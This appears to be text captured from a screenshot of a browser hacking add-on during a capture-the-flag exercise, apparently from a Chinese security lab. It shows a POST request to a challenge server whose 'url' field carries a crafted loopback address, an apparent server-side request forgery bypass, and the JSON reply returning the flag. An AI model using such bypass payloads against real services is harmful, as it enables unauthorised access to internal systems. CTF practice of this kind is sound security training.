 Load URL
http://122.112.246.208:20002/vul
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
{"url":"http://127.0.0.1:1234// 0/.."}
JSON 原始数据 头
保存 复制 美化输出
{"data":"flag{30e308e8e7122579b8ea2fae774d1999}"}
宸极实验室